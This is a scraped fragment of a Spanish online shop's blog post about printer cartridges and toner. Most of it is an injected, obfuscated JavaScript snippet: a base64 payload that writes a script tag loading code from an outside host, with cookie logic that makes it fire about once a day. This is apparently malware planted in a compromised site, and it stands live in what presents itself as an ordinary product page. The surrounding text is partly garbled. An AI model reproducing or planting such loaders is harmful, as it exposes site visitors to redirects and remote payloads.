
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Productos venta online
y está
etiquetada con
cartucho
,
compatible
,
original
,
reciclado
,
tA?ner
en
febrero 6, 2013
por
tiendanet
.